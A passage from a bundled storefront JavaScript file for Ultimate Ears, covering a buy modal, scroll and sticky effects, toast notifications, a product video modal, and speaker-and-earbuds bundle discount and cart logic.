                    <div class="bno-close mobile-only" style="align-self: flex-end; cursor: pointer; padding: 0; margin-bottom: -30px" onclick="closeBuyModal()">
                        <img src="//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-x.png"/>
                    </div>
                    <h3 class="bno-title">
                        ${product.attributes && product.attributes.title ? product.attributes.title : product.name}
                    </h3>
                    <p class="bno-description">
                        ${product && product.attributes ? product.attributes.tagline || '' : ''}
                    </p>
                    <div class="bno-product-image" style="background-image: url(${defaultVariantImage.url});"></div>
                </div>

                <form class="bno-content" id="bno-form" onsubmit="event.preventDefault();">
                    <div class="bno-pricing">
                        <span class="bno-price">
                            ${indicateSale ? '<strike style="font-size:1em;font-weight: 400;">' : ''}$${defaultVariant.price.toString().replace('.00', '')}${indicateSale ? '</strike>' : ''}
                        </span>
                        ${indicateSale || product.attributes.disableComparePrice || (!defaultVariant.compareAtPrice || defaultVariant.price === defaultVariant.compareAtPrice) ? '' : `
                            <strike class="bno-price-compare">
                                $${defaultVariant.compareAtPrice.toString().replace('.00', '')}
                            </strike>
                        `}
                    </div>
                    <div class="bno-options">
                        ${!badgeText ? '' : `
                            <div class="bno-option bno-option-badge">
                                <span class="bno-badge text-sm">${badgeText}</span>
                            </div>
                        `}
                        <div class="bno-option bno-option-variant" style="${indicateSale ? 'margin-top:-35px;' : ''}">
                            ${indicateSale ? '' : '<label>Select one:</label>'}
                            <div class="bno-option variant-list" data-variant-count="${product.variants.length}">
                                ${product.variants.map((v, i) => (`
                                    <span
                                        onclick="selectBnoVariant('${product.id}', '${v.id}')"
                                        data-variant-id="${v.id}"
                                        data-product-id="${product.id}"
                                        style="${v.inventoryPolicy !== 'deny' || parseInt(v.inventory) >= 1 ? 'order: 0' : 'order: 1'}"
                                        class="variant-circle ${(variantId && v.id.toString() === variantId.toString()) || (!variantId && !i) ? 'variant-circle--active' : ''}">
                                        <span class="variant-circle-inner" data-variant-color="${v.title}"> </span>
                                    </span>`
                                )).join('')}
                            </div>
                            <span class="bno-selected-variant" style="position: relative; top: -3px;">
                                ${defaultVariant.title}
                            </span>
                        </div>
                        <input type="hidden" name="id" id="bno-variant-id" value="${defaultVariant.id}"/>
                        <input type="hidden" name="quantity" id="bno-variant-quantity" value="1"/>
                        ${product && product.attributes && product.attributes.requiresFitKit ? `
                            <input type="hidden" name="properties[Logo]" value="No Logo">
                            <input type="hidden" name="properties[Case]" value="No Case | NOCASE">
                            <input type="hidden" name="properties[Cable]" value="No Cable | NOCABLE">
                            <input type="hidden" name="properties[Fitting]" value="No - I'm sending in" id="fitkit-form-field">
                        ` : ''}
                        ${indicateSale ? '' : `
                            <div class="bno-option bno-option-quantity">
                                <label>Select quantity:</label>
                                <div class="bno-option">
                                    <div class="quantity-selector">
                                        <div class="quantity-less" onclick="decreaseBnoQuantity()"><span>–</span></div>
                                        <span class="quantity-amount" id="bno-quantity">1</span>
                                        <div class="quantity-more" onclick="increaseBnoQuantity()"><span>+</span></div>
                                    </div>
                                </div>
                            </div>
                        `}
                    </div>
                    <div class="bno-buttons">
                        ${product && product.attributes && product.attributes.requiresFitKit ? `
                            <div class="fitkit-selection" style="display: flex; justify-content: center; text-align: center; margin: 0 0 12px 0; cursor: pointer; align-items: center;">
                                <input type="checkbox" id="include-fitkit-checkbox" name="fitkit-needed" onchange="handleFitKitValueChange(event)" style="width: 10px; height: 10px;" />
                                <p style="margin-left: 8px; white-space: nowrap;" class="pxd-p2" onclick="toggleFitKitValue()">
                                    UE already has my ear impressions on file
                                </p>
                            </div>
                        ` : ''}
                        <button onclick="bnoAddToCart()" ${buyModalState.outOfStock ? 'class="bno-cta-addtocart bno-cta-disabled" disabled="disabled"' : 'class="bno-cta-addtocart"'}>
                            ${buyModalState.outOfStock ? 'Sold out' : ctaText ? ctaText : '+&nbsp; Add to cart'}
                        </button>
                        <a href="/products/${product.handle}${variantId ? '?variantId=' + variantId : ''}" data-product-link="${product.id}" style="display: flex;width:100%;align-self:stretch;" onclick="closeBuyModal(); window.location.href = this.attributes['href'].value.toString();">
                            <button class="bno-cta-learnmore" style="width:100%; flex:1">
                                Learn more
                            </button>
                        </a>
                    </div>
                </form>
            </div>
        </div>
    `;

    usingJquery(function () {
        $('<div class="csb-frame" style="opacity: 0; pointer-events: none;position:fixed;z-index:101010101010101010;"> </div>')
            .appendTo('body')
            .css('pointer-events', 'all')
            .animate({ opacity: 1 }, 200)
            .on('click', window.closeBuyModal)
            .css('opacity', 1)
            .html(modal);

        if ($('.floating-purchase-blade').length) {
            $('.floating-purchase-blade').css({ transform: 'translateY(-100vh)' });
        }

        $(window).on('keydown', modalCloser)
        $('body').addClass(MODAL_BODY_CLASSNAME);

        addSwipeHandlers('body', {
            down: window.closeBuyModal
        });

        setTimeout(function () {
            $('.bno-modal--off').removeClass('bno-modal--off');
        }, 100);
    })
};

        /* ------------------- END core/ue-pxd-cart.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/ue-pxd-cart.js:', e);
};


try {
    (function () {
        /* ------------------- core/ue-pxd-scrollwatcher.js ------------------- */
        function addScrollListeners(selector, handlers) {
    if (!handlers) handlers = {};

    function isFunction (v) { return typeof v === 'function'; }

    var instanceCache = {
        isShown: null,
        isFullyShown: null,
        dominatesViewport: null,
        crossesCenterLine: null,
        goesAboveViewport: null,
        goesBelowViewport: null
    }

    function handleScroll () {
        var element = document.querySelectorAll(selector)[0];
        var windowHeight = window.innerHeight;
        var centerLine = windowHeight / 2;

        if (!element)
            return setTimeout(handleScroll);

        var boundingRect = element.getBoundingClientRect();

        if (!boundingRect)
            return setTimeout(handleScroll);

        var { top, bottom, height }  = boundingRect;

        var goesAboveViewport = top < 0;
        var fullyAboveViewport = bottom <= 0;
        var goesBelowViewport = bottom > windowHeight;
        var fullyBelowViewport = top >= windowHeight;
        var extendsThroughViewport = goesAboveViewport && goesBelowViewport;
        var isShown = !fullyBelowViewport && !fullyAboveViewport;
        var isFullyShown = isShown && ((height <= windowHeight) || extendsThroughViewport);
        var crossesCenterLine = top < centerLine && bottom > centerLine;
        var dominatesViewport = isShown && crossesCenterLine && (height > centerLine);

        var isEntering = isShown && !instanceCache.isShown;
        var isFullyEntering = isFullyShown && !instanceCache.isFullyShown;
        var isNewlyDominating = dominatesViewport && !instanceCache.dominatesViewport;
        var isLeaving = (goesAboveViewport && !instanceCache.goesAboveViewport) || (goesBelowViewport && !instanceCache.goesBelowViewport);
        var isFullyLeaving = !isShown && instanceCache.isShown;
        var isCrossingCenter = crossesCenterLine && !instanceCache.crossesCenterLine;

        if (isEntering && isFunction(handlers.onEnterStart))
            handlers.onEnterStart(element);
        if (isFullyEntering && isFunction(handlers.onEnter))
            handlers.onEnter(element);
        if (isNewlyDominating && isFunction(handlers.onDominate))
            handlers.onDominate(element);
        if (isLeaving && isFunction(handlers.onLeaveStart))
            handlers.onLeaveStart(element);
        if (isFullyLeaving && isFunction(handlers.onLeave))
            handlers.onLeave(element);
        if (isCrossingCenter && isFunction(handlers.onCenter))
            handlers.onCenter(element);

        instanceCache.isShown = isShown;
        instanceCache.isFullyShown = isFullyShown;
        instanceCache.dominatesViewport = dominatesViewport;
        instanceCache.crossesCenterLine = crossesCenterLine;
        instanceCache.goesBelowViewport = goesBelowViewport;
        instanceCache.goesAboveViewport = goesAboveViewport;
    }

    setTimeout(() => handleScroll());
    window.addEventListener('scroll', handleScroll)
    window.addEventListener('resize', handleScroll)

    return () => {
        window.removeEventListener('scroll', handleScroll)
        window.removeEventListener('resize', handleScroll)
    }
}

function animateWhenVisible (selector) {
    function animateOnEnter (el) {
        if (!el.classList.contains('animate-in') || el.classList.contains('animate-out')) {
            el.classList.remove('animate-out');
            setTimeout(() => el.classList.add('animate-in'));
        }
    }

    function animateOnLeave (el) {
        if (!el.classList.contains('animate-out') || el.classList.contains('animate-in')) {
            el.classList.remove('animate-in');
            setTimeout(() => el.classList.add('animate-out'));
        }
    }

    return addScrollListeners(selector, {
        onEnter: animateOnEnter,
        onLeave: animateOnLeave
    });
}

animateWhenVisible('.lgf-1');
animateWhenVisible('.lgf-2');
animateWhenVisible('.lgf-3');
animateWhenVisible('.lgf-4');

        /* ------------------- END core/ue-pxd-scrollwatcher.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/ue-pxd-scrollwatcher.js:', e);
};


try {
    (function () {
        /* ------------------- core/ue-pxd-sticky.js ------------------- */
        var wrapperClassName = 'pxd-sticky-wrapper';

usingJquery(function () {
    var wrapper = '<div class="' + wrapperClassName + '"></div>';
    var headerHeight = $('#shopify-section-header').height();

    $(wrapper)
        .appendTo('body')
        .css({
            height: 'calc(100vh - ' + headerHeight + 'px)',
            position: 'fixed',
            top: headerHeight,
            width: '100%',
            zIndex: 100,
            display: 'flex',
            flexDirection: 'column',
            alignItems: 'stretch',
            maxWidth: '100vw',
            overflow: 'hidden',
            justifyContent: 'flex-start'
        });

    $('[pxd-sticky]').each(function (el, i) {
        var preventTouch = $(el).attr('pxd-sticky-notouch');
        makeElementSticky(i, preventTouch);
    });
});


function makeElementSticky (element, preventTouch) {
    var elementId = getRandomId();

    $(element).attr('pxd-sticky-origin', elementId);


    $(window).on('scroll', function (evt) {
        var offset = $(element).offset();
        var threshold = offset.top;
        var left = offset.left;
        var elementIsCloned = $('[pxd-sticky-id="' + elementId + '"]').length > 0;
        var bottom = threshold + element.offsetHeight - 130;
        var scrollPoint = evt.target.scrollingElement.scrollTop;
        var isPassedElement =  scrollPoint >= threshold &&  scrollPoint <= bottom;
        var isAboveElement = scrollPoint < threshold || scrollPoint > bottom;
        var width = element.offsetWidth;
        var origin = $('[pxd-sticky-origin' + elementId + ']');
        var height = origin.height();
        var offset = origin.offset();

        if (isPassedElement && !elementIsCloned) {
            var clone = $(element).clone();

            clone
                .attr('pxd-sticky-id', elementId)
                .css({
                    // position: 'absolute',
                    // left: left,
                    paddingTop: 0,
                    width: width + 'px',
                    minWidth: width + 'px'
                });

            clone.find('[pxd-sticky-hide]')
                .css('visibility', 'hidden')
                .animate({ height: 0, maxHeight: 0, overflow: 'hidden', opacity: 0, pointerEvents: 'none' });

            $('.' + wrapperClassName).append(clone);


        } else if (isAboveElement && elementIsCloned) {
            $('[pxd-sticky-id="' + elementId + '"').remove();
        } else if (elementIsCloned) {

        }
    });
}

        /* ------------------- END core/ue-pxd-sticky.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/ue-pxd-sticky.js:', e);
};


try {
    (function () {
        /* ------------------- core/ue-pxd-toast.js ------------------- */
        var toastCloserCache = {}
var toastCloseHandlers = {}
function closeToast(toastId, event) {
    $('#' + toastId).slideUp();

    if (event) {
        event.stopImmediatePropagation();
        event.stopPropagation();
    }

    if (toastCloseHandlers[toastId]) {
        const handler = toastCloseHandlers[toastId];

        handler();
    }

    setTimeout(function () {
        $('#' + toastId).remove();
    }, 1000);
}
window.closeToast = closeToast;


function collapseToast(toastId, event) {
    if (event) {
        event.stopImmediatePropagation();
        event.stopPropagation();
    }
    const smallClass = "pxd-collapsed-toast";
    const growClass = 'pxd-grow-toast';
    const smallAside = 'pxd-small-toast-aside'
    const largeAside = 'pxd-toast-aside'
    const buttons = $('#' + toastId + " .pxd-toast-buttons");
    const sub =   $('#' + toastId + " .pxd-toast-subtitle");
    const title =  $('#' + toastId + " .pxd-toast-title");
    const aside =  $('#' + toastId + " .pxd-toast-aside-select");
    const toast = $('#' + toastId);
    const classList = toast.attr('class');
    const list = classList.split(" ");
    let isSmall = false;
    $.each(list, (i, c)=>{
        if(c === smallClass){
            isSmall = true;
            return
        }
    });

    $('#' + toastId + " .pxd-toast-corner-icon").toggleClass("inverse-carrot");
    if(isSmall){
        toast.off('click');
        toast.css('cursor', 'default');

        toast.removeClass(smallClass).addClass(growClass);

        aside.removeClass(smallAside).addClass(largeAside);
        title.animate({fontSize:"16px"}, 0);
        sub.show().animate({fontSize:"13px", opacity:1}, 0);
        buttons.show();
        buttons.children().animate({opacity:1, fontSize:"13px"}, 700)

    }else{
        toast.on('click', (e)=>collapseToast(toastId, e))
        toast.css('cursor', 'pointer');
        toast.removeClass(growClass).addClass(smallClass);
        aside.removeClass(largeAside).addClass(smallAside);
        title.animate({fontSize:"10px", padding:"7px 0 0"}, 0);
        sub.animate({fontSize:"0px", opacity:0}, 0, ()=>sub.hide());
        buttons.hide();
        buttons.children().animate({opacity:0,fontSize:"0px"}, 0);
    }
}

window.collapseToast = collapseToast;

function popToast (config) {

    var title = config.title;
    var subtitle = config.subtitle;
    var pretitle = config.pretitle;
    var buttons = config.buttons || [];
    var delay = config.delay === 0 ? 0 : (config.delay || 6000);
    var backgroundColor = config.backgroundColor || null;
    var onClose = config.onClose || null;
    var textColor = config.textColor || null;
    var useWhiteX = config.useWhiteX || false;
    var collapsible = config.collapsible || false;
    var id = getRandomId();
    var toastId = `toast-${id}`;

    if (onClose) {
        toastCloseHandlers[toastId] = onClose;
    }
    var closeIcon = `<img class="pxd-toast-corner-icon pxd-toast-close" onClick="closeToast('${toastId}', event)"
         src="//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-x${useWhiteX ? '-white' : ''}.png"/>`
    var collapseIcon = `<img class="pxd-toast-corner-icon pxd-toast-collapse" onClick="collapseToast('${toastId}', event)"
         src="//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-chevron-left${useWhiteX ? '-white' : ''}.png"/>`
    var template = `
        <div class="pxd-toast" id="${toastId}">
            <div class="pxd-toast-inner" style="${backgroundColor ? 'background-color:' + backgroundColor : ''};${textColor ? 'color:' + textColor : ''};border-radius:10px;">
                <div class="pxd-toast-content">
                    <div class="pxd-toast-content-inner">
                        ${pretitle ? `<small class="pxd-toast-pretitle">${pretitle}</small>` : ''}
                        ${title ? `<div class="pxd-toast-title">${title}</div>` : ''}
                        ${subtitle ? `<div class="pxd-toast-subtitle">${subtitle}</div>` : ''}
                    </div>
                    <div class="pxd-toast-buttons">
                        ${buttons.map(function (button) {
                            return `
                                <a ${button.href ? ` href="${button.href}` : ''}" onclick="closeToast('${toastId}')">
                                    <button ${button.onClick ? ` onclick="${button.onClick}"` : ''} class="pxd-toast-button">
                                        ${button.text} <img src="//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-chevron-right.png" />
                                    </button>
                                </a>`
                        }).join('')}
                    </div>
                </div>
                <div class="pxd-toast-aside-select pxd-toast-aside">
                    ${collapsible ? collapseIcon:closeIcon}
                </div>
            </div>
        </div>
    `

    usingJquery(() => {

        if (!$('#toast-frame').length) {
            $('main').append('<div id="toast-frame" style="width: 100vw; height: 100vh; position: fixed;"></div>');
        }

        $('#toast-frame').append(template);
        $('#' + toastId).slideDown();

        // if (buttons.length === 1) {
        //     $('#' + toastId)
        //         .css('cursor', 'pointer')
        //         .on('click', function () {
        //             if (buttons[0].href) {
        //                 window.location.href = buttons[0].href;
        //             } else if (buttons[0].onClick) {
        //                 // console.log('click handler for toast?', buttons[0].onClick)
        //             }
        //
        //         });
        // }

        $('#' + toastId).mouseenter(function () {
            clearTimeout(toastCloserCache[toastId]);
        });

        if (delay) {
            $('#' + toastId).mouseleave(function () {
                toastCloserCache[toastId] = setTimeout(function () {
                    closeToast(toastId);
                }, delay);
            })

            toastCloserCache[toastId] = setTimeout(function () {
                closeToast(toastId);
            }, delay);
        }
    })

    return true;
}

window.popToast = popToast;


function popAddedToCartToast (title, variantName, quantity, productId) {
    if (window.ue_cart) {
        window.ue_cart.refresh();
    }

    const addedProduct = window.pxd && window.pxd.products && window.pxd.products[productId.toString()];

    setTimeout(() => {
        if (addedProduct && popBundledItemAddedToCartToast(addedProduct)) {
            return;
        }

        popToast({
            title: `<b>${title}</b> added to cart`,
            subtitle: `<b>${variantName}</b> &nbsp; / &nbsp; <span style="">Quantity: <b>${quantity}</b></span>`,
            buttons: [
                {
                    onClick: 'showCart()',
                    text: 'Show cart'
                },
                {
                    href:'/checkout',
                    text:'Go to checkout',
                }
            ]
        })
    });
}

window.popAddedToCartToast = popAddedToCartToast;




        /* ------------------- END core/ue-pxd-toast.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/ue-pxd-toast.js:', e);
};


try {
    (function () {
        /* ------------------- core/_shared/nok-pxd.js ------------------- */
        function openNokInfoModal() {
    window.closeNokModal = pxd.openModal(nokModalProto.innerHTML);
}

window.openNokInfoModal = openNokInfoModal;

function openNokBuyLink(productId, variantId) {
    alert('Nok buy link unavailable [wip]');
}

window.openNokBuyLink = openNokBuyLink;

        /* ------------------- END core/_shared/nok-pxd.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/_shared/nok-pxd.js:', e);
};


try {
    (function () {
        /* ------------------- core/_shared/pxd-video.js ------------------- */
        function onVideoModalKeydown (evt) {
    if (evt.key === 'Escape') {
        closeVideoModal();
    }
}

function openVideoModal (title, content, ctaUrl, ctaText) {
    window.addEventListener('keydown', onVideoModalKeydown);

    var modalHtml = `
        <div id="pxd-video-modal" style="opacity:0;" onclick="closeVideoModal()">
            <div class="pxd-video-modal-inner" onclick="event.stopPropagation()">
                <div class="pxd-video-modal-header">
                    ${title ? `
                        <h1 class="header-sm text-white" style="margin-bottom:10px;">
                            ${title}
                        </h1>
                    ` : ''}
                    ${ctaUrl && ctaText ? `
                        <a href="${ctaUrl}">
                            <button class="button-clear-white">
                                ${ctaText}
                            </button>
                        </a>
                    ` : ''}
                </div>
                ${content}
                <button class="pxd-video-modal-close" onclick="closeVideoModal()">
                    <small style="letter-spacing:0.5px;position: relative;top: -4px;">CLOSE </small>
                    &nbsp;
                    <big style="font-weight:200">×</big>
                </button>
            </div>
        </div>
    `;

    $('body').append(modalHtml);
    $('#pxd-video-modal').animate({ opacity: 1 }, 200);

    $(document).click(function (evt) {
        if (evt.target.id === 'pxd-video-modal') {
            hideVideoModal();
        }
    });
}

window.openVideoModal = openVideoModal;

function openVideoUrl (videoUrl, meta = {}) {
    if (window.shogunEditorActive) return;

    const { format, title, ctaText, ctaUrl } = meta;

    const content = `
        <video controls autoplay>
            <source src="${videoUrl}" type="${format || 'video/mp4'}" />
        </video>
    `

    return openVideoModal(title, content, ctaUrl, ctaText);
}

window.openVideoUrl = openVideoUrl;

function closeVideoModal() {
    $('#pxd-video-modal').animate({ opacity: 0 }, 200).delay(200).remove();
    window.removeEventListener('keydown', onVideoModalKeydown);
}

window.closeVideoModal = closeVideoModal;


window.openGFitsTourVideo = function (event) {
    if (event) {
        event.stopPropagation();
        event.preventDefault();
    }

    openVideoUrl('https://content.pxd.studio/assets/FITS_Product_Tour_16x9_46s_en.mp4', {
        title: 'Logitech G FITS',
    });
}

window.openGFitsSizzle = function (event)  {
    if (event) {
        event.stopPropagation();
        event.preventDefault();
    }

    openVideoUrl('https://content.pxd.studio/assets/Logitech_G_FITS_Hero_50s16x9_en.mp4', {
        title: 'Logitech G FITS',
        ctaText: 'Learn more',
        ctaUrl: '/products/logitech-g-fits'
    })

}

usingJquery(function () {
    $('.open-gfits-video').click(function () {
        window.openGFitsTourVideo();
    })
})

        /* ------------------- END core/_shared/pxd-video.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/_shared/pxd-video.js:', e);
};


try {
    (function () {
        /* ------------------- core/_shared/ue-bundles.js ------------------- */
        const saleIsActive = false;

function grabBundleSetting(key, fallback) {
    return (() => {
        if (window.bundleSettings && window.bundleSettings[key]) {
            return window.bundleSettings[key]
        }

        return fallback;
    })();
}

const BUNDLE_SAVINGS_PCT = grabBundleSetting('BUNDLE_SAVINGS_PCT', 10);
const BUNDLE_ACCENT_COLOR = '#431DAE';

const areBundlesEnabled = grabBundleSetting('areBundlesEnabled', function areBundlesEnabled () {
    return true;
});

window.areBundlesEnabled = areBundlesEnabled;


const bundleProductTypes = {
    default: 0,
    speaker: 1,
    earbuds: 2
}

window.bundleProductTypes = bundleProductTypes;

const recommendedEarbuds = grabBundleSetting('recommendedEarbuds', {
    id: 4804820959289,
    selectedVariantImageUrl: "//cdn.shopify.com/s/files/1/0058/1576/3001/products/FITS_PDP_2048x1280-2_1080xcopy_33cf4245-2c8c-4a42-aee6-24d05fd0009d.png?v=1657564568",
    title: "UE FITS - Dawn (Lilac)",
    type: 2,
    variantId: 32895095177273
});

const recommendedSpeaker = grabBundleSetting('recommendedSpeaker', {
    id: 6866936561721,
    selectedVariantImageUrl: "https://cdn.shopify.com/s/files/1/0058/1576/3001/products/wonderboom3-frontview-grey.png.imgw.1000.1000.png?v=1674750046",
    title: "WONDERBOOM 3 - Joyous Bright",
    type: 1,
    variantId: 40881915101241
});

function isBundleActive () {
    const state = getBundleState();

    return state && state.active;
}

window.isBundleActive = isBundleActive;


function isBundleComplete () {
    const state = getBundleState();

    return !!(state && state.product_1.id && state.product_2.id);
}
window.isBundleComplete = isBundleComplete;

function isBundleInProgress () {
    const state = getBundleState();

    return !!(state && state.active && (state.product_1.id || state.product_2.id));
}
window.isBundleInProgress = isBundleInProgress;


function getBundleRequirements () {
    const state = getBundleState();

    return state.achieved
        ? []
        : !state.active
            ? [bundleProductTypes.speaker, bundleProductTypes.earbuds]
            : state.product_1.type === bundleProductTypes.speaker
                ? [bundleProductTypes.earbuds]
                : state.product_2.type === bundleProductTypes.earbuds
                    ? [bundleProductTypes.speaker]
                    : [];
}
window.getBundleRequirements = getBundleRequirements;

const defaultBundleState = {
    active: false,
    achieved: false,
    suggestedProduct: recommendedSpeaker,
    product_1: {
        id: null,
        type: null,
        title: null,
        variantId: null,
        selectedVariantImageUrl: null
    },
    product_2: {
        id: null,
        type: null,
        title: null,
        variantId: null,
        selectedVariantImageUrl: null
    }
}

function getCookies () {
    return document.cookie
        .split('; ')
        .map(t => t.split('='))
        .reduce((o, [k, v]) => ({ ...o, [k]: v }), {})
}
window.getCookies = getCookies;

function getCookie (cookieName) {
    return getCookies()[cookieName];
}
window.getCookie = getCookie;



const bundleCookieName = 'bundle_state';
const bundleEventListeners = [];

try {
    window.pxd.bundleState = getCookie(bundleCookieName)
        ? JSON.parse(getCookie(bundleCookieName))
        : JSON.parse(JSON.stringify(defaultBundleState));
} catch (e) {

}

syncBundleState();

setInterval(syncBundleState, 500);



function isBundleableItem(item) {
    return ['UE Fits', 'Speakers'].includes(item.product_type)
        || item.handle === 'ue-drops'
        || item.handle === 'logitech-g-fits';
}

function bundleProductFromCartProduct (cartProduct) {
    return !cartProduct
        ? { id: null, type: null, title: null, variantId: null, selectedVariantImageUrl: null }
        : {
            id: cartProduct.product_id,
            handle: cartProduct.handle,
            type: ['UE Fits', 'Monitor'].includes(cartProduct.product_type) || cartProduct.handle === 'logitech-g-fits' || cartProduct.handle === 'ue-drops'
                ? bundleProductTypes.earbuds
                : cartProduct.product_type === 'Speakers'
                    ? bundleProductTypes.speaker
                    : bundleProductTypes.default,
            title: cartProduct.title,
            variantId: cartProduct.variant_id,
            selectedVariantImageUrl: cartProduct.featured_image ? cartProduct.featured_image.url : null
        };
}

function sortBy (list, comparator) {
    return list.sort(function (itemA, itemB) {
        return comparator(itemA, itemB);
    });
}

function byPrice (itemA, itemB) {
    return itemB.price !== itemA.price
        ? itemB.price - itemA.price
        : itemB.id - itemA.id
}

function syncBundleState (callback) {
    if (areBundlesEnabled() && window.SLCART && window.SLCART.state && window.SLCART.state.items) {
        const items = window.SLCART.state.items.reverse();
        const usableItems = items
            .filter(isBundleableItem)
            .sort(byPrice)
            .map(bundleProductFromCartProduct);
        const product_1 = usableItems.find(i => i.type === bundleProductTypes.earbuds);
        const product_2 = usableItems.find(i => i.type === bundleProductTypes.speaker
            || (
                i.type === bundleProductTypes.earbuds
                && product_1
                && product_1.id !== i.id
                && product_1.title.toLowerCase().includes('ue drops')
                && (i.title.toLowerCase().includes('ue fits') || i.title.toLowerCase().includes('logitech g fits'))
            )
        );
        const newState = {
            ...defaultBundleState,
            active: !!(product_2 || product_1),
            achieved: !!(product_2 && product_1),
            newVersion: 10,
            product_1: product_1 || bundleProductFromCartProduct(),
            product_2: product_2 || bundleProductFromCartProduct(),
            suggestedProduct: product_2 && product_1
                ? null
                : product_2
                    ? recommendedEarbuds
                    : recommendedSpeaker
        };

        const serializedNewState = JSON.stringify(newState);
        const serializedOldState = JSON.stringify(window.pxd.bundleState);

        if (serializedNewState !== serializedOldState) {
            setBundleState(newState);
        }

        if (callback) {
            callback(newState);
        }
    } else if (areBundlesEnabled()) {
        setTimeout(() => syncBundleState(callback));
    }
}

window.syncBundleState = syncBundleState;

usingJquery(() => {
    if (areBundlesEnabled()) {
        setTimeout(syncBundleState, 1000);

        $('body').on('click', () => setTimeout(syncBundleState));
        $('#CartDisplay').on('click', () => setTimeout(syncBundleState));
        $('.cart-item').on('click', () => setTimeout(syncBundleState));
    }
});

function getBundleState () {
    return window.pxd.bundleState;
}

function engageBundleStateCallbacks() {
    const newState = getBundleState();
    usingJquery(() => {
        bundleEventListeners.forEach(callback => {
            callback(newState);
        });
    });
}

function setBundleState (partial = {}) {
    if (!areBundlesEnabled()) return;

    const newState = { ...(getBundleState()), ...partial };

    window.pxd.bundleState = newState;
    document.cookie = `${bundleCookieName}=${JSON.stringify(getBundleState())};SameSite=Lax;max-age=604800;`;

    engageBundleStateCallbacks();
}

window.getBundleState = getBundleState;
window.setBundleState = setBundleState;

function addProductToCartByVariantId(variantId, properties, quantity = 1, popToastInsteadOfCart) {
    const data = new FormData();
    window.ue_cart.refresh();
    data.append('id', variantId.toString());
    data.append('quantity', quantity.toString());

    if (!properties && [40470051094585, 40470051717177, 40417967767609].includes(parseInt(variantId))) {
        properties = {
            Logo: 'No Logo',
            Case: 'No Case | NOCASE',
            Cable: 'No Cable | NOCABLE',
            Fitting: 'No - I\'m sending in'
        }
    }

    if (properties) {
        Object.values(properties).forEach(([key, value]) => {
            data.append(`properties[${key}]`, value.toString());
        });
    }

    return new Promise(function (resolve, reject) {
        function addToCartOk(){
            if (window.pxd.products && popToastInsteadOfCart) {
                var foundProduct = Object.values(window.pxd.products).find(product => {
                    return product.variants.some(v => v.id === variantId.toString());
                });

                if (foundProduct) {
                    var foundVariant = foundProduct.variants.find(v => v.id === variantId.toString());

                    if (window.AddPromoToCartByProductId)
                        return window.AddPromoToCartByProductId(foundProduct.id)
                            .then(() => {
                                window.triggerAddToCartTracking();
                                window.popAddedToCartToast(foundProduct.name, foundVariant.title, quantity, foundProduct.id);
                                window.syncBundleState(() => { resolve(); })
                            });

                    window.popAddedToCartToast(foundProduct.name, foundVariant.title, quantity, foundProduct.id);
                }

                return window.syncBundleState(() => {
                    window.triggerAddToCartTracking();
                    resolve();
                });
            }

            if (window.syncBundleState) {
                setTimeout(() => window.syncBundleState(() => { window.triggerAddToCartTracking();resolve(); showCart();}), 300);
            } else {
                window.showCart();
                window.triggerAddToCartTracking();
                resolve();
            }
        }

        function addToCartFail(err) {
            window.popToast({
                title: 'Error',
                subtitle: `There was a problem adding ${quantity} item${quantity > 1 ? 's' : ''} to your cart. Please try again or contact support if the issue continues.`,
                buttons: [
                    { href: 'https://www.help.ultimateears.com/', text: 'Support' }
                ]
            })

            reject(err);
        }

        const serialized = (new URLSearchParams(data)).toString();

        setTimeout(() => {
            window.$.ajax({
               type: 'POST',
               url: '/cart/add.js',
               dataType: 'json',
               data: serialized,
               success: addToCartOk,
               error: addToCartFail
            });
        }, 250);
    });
}

function onBundleStateChange(callback) {
    bundleEventListeners.push(callback);

    usingJquery(() => {
       callback(getBundleState());
    });
}

window.onBundleStateChange = onBundleStateChange;
window.addProductToCartByVariantId = addProductToCartByVariantId;

function removeProductFromCartByDataKey(dataKey) {
    const data = new FormData();
    window.ue_cart.refresh();

    data.append('id', dataKey.toString());
    data.append('quantity', 0);

    const serialized = (new URLSearchParams(data)).toString();

    return new Promise((resolve, reject) => {
        window.$.ajax({
            type: 'POST',
            url: '/cart/change.js',
            dataType: 'json',
            data: serialized,
            success: function () { window.showCart(); window.triggerRemovedFromCartTracking(); resolve(); },
            error: reject
        });
    });
}
window.removeProductFromCartByDataKey = removeProductFromCartByDataKey;


function updateProductCartQuantityByDataKey(dataKey, newQuantity = 1) {
    const data = new FormData();
    window.ue_cart.refresh();

    data.append('id', dataKey.toString());
    data.append('quantity', newQuantity);

    const serialized = (new URLSearchParams(data)).toString();

    return new Promise((resolve, reject) => {
        window.$.ajax({
            type: 'POST',
            url: '/cart/change.js',
            dataType: 'json',
            data: serialized,
            success: function () { window.showCart(); resolve(); },
            error: reject
        });
    });
}
window.updateProductCartQuantityByDataKey = updateProductCartQuantityByDataKey;

var proposalState = { open: false }

window.onCartClose(() => {
    return false; // <- TEMPORARILY DISABLE DUE TO HOLIDAY SALE !
    if (areBundlesEnabled() && isBundleInProgress() && !isBundleComplete() && !proposalState.open) {
        const type = getBundleState().suggestedProduct.type;
        const proposeSpeaker = type === 1;
        const proposeEarbuds = type === 2;

        if (proposeSpeaker) {
            proposalState.open = true;

            return popToast({
                title: `Add a speaker to your cart for ${BUNDLE_SAVINGS_PCT}% off`,
                textColor: 'white',
                useWhiteX: true,
                onClose: function () {
                    proposalState.open = false;
                },
                backgroundColor: BUNDLE_ACCENT_COLOR,
                buttons: [
                    {
                        href: '/pages/bundles#speakers',
                        text: 'See all speakers'
                    }
                ]
            });
        } else if (proposeEarbuds) {
            proposalState.open = true;

            return popToast({
                title: `Add earbuds to your cart for ${BUNDLE_SAVINGS_PCT}% off`,
                textColor: 'white',
                onClose: function () {
                    proposalState.open = false;
                },
                useWhiteX: true,
                backgroundColor: BUNDLE_ACCENT_COLOR,
                buttons: [
                    {
                        href: '/pages/bundles#earbuds',
                        text: 'See all earbuds'
                    }
                ]
            });
        }
    }
});

window.popBundledItemAddedToCartToast = function (addedProduct) {
